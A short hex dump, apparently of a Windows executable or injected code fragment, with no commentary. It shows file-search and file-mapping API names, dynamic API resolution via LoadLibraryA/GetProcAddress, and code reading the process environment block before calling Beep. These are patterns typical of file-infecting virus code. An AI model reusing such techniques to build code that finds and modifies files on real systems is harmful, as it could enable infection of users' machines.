 60 9C E8 D0 00 00 00 43 72 65 61 74 65 46 69 6C `œèÐ...CreateFil
65 41 00 47 65 74 46 69 6C 65 53 69 7A 65 00 43 eA.GetFileSize.C
72 65 61 74 65 46 69 6C 65 4D 61 70 70 69 6E 67 reateFileMapping
41 00 4D 61 70 56 69 65 77 4F 66 46 69 6C 65 00 A.MapViewOfFile.
55 6E 6D 61 70 56 69 65 77 4F 66 46 69 6C 65 00 UnmapViewOfFile.
43 6C 6F 73 65 48 61 6E 64 6C 65 00 42 65 65 70 CloseHandle.Beep
00 46 69 6E 64 46 69 72 73 74 46 69 6C 65 41 00 .FindFirstFileA.
46 69 6E 64 4E 65 78 74 46 69 6C 65 41 00 46 69 FindNextFileA.Fi
6E 64 43 6C 6F 73 65 00 4C 6F 61 64 4C 69 62 72 ndClose.LoadLibr
61 72 79 41 00 47 65 74 50 72 6F 63 41 64 64 72 aryA.GetProcAddr
65 73 73 00 00 00 00 40 F8 FE 73 70 FA FE 73 60 ess....@øþspúþs`
EA FC 73 20 59 F9 73 30 66 F9 73 F0 F5 FE 73 C0 êüs Yùs0fùsðõþsÀ
0A F9 73 F0 F8 FE 73 60 F9 FE 73 B0 F8 FE 73 C0 .ùsðøþs`ùþs°øþsÀ
57 F9 73 F0 4E F9 73 5B E8 F3 01 00 00 9D 61 64 WùsðNùs[èó....ad
A1 30 00 00 00 8B 40 08 81 78 02 73 68 73 68 74 ¡0...‹@..x.shsht
05 68 75 24 01 01 C3 CC CC CC CC CC CC CC CC CC .hu$..ÃÌÌÌÌÌÌÌÌÌ
55 8B EC 51 8B 45 08 8B 48 18 89 4D FC 68 E8 03 U‹ìQ‹E.‹H.‰Mühè.
00 00 68 E8 03 00 00 FF 55 FC 8B E5 5D C3 CC CC ..hè...ÿUü‹å]ÃÌÌ